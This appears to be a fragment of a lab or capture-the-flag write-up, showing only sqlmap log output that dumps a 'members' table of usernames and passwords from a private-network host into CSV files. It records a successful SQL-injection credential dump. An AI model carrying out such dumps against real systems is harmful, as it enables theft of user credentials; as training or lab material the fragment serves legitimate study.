 [21:23:45] [INFO] retrieved: MyNameIsJohn
[21:23:48] [INFO] retrieved: john
[21:23:49] [INFO] retrieved: 2
[21:23:49] [INFO] retrieved: ADGAdsafdfwt4gadfga==
[21:23:52] [INFO] retrieved: robert
Database: members
Table: members
[2 entries]
+----+-----------------------+----------+
| id | password              | username |
+----+-----------------------+----------+
| 1  | MyNameIsJohn          | john     |
| 2  | ADGAdsafdfwt4gadfga== | robert   |
+----+-----------------------+----------+
[21:23:53] [INFO] table 'members.members' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.10.8/dump/members/members
[21:23:53] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.10.8'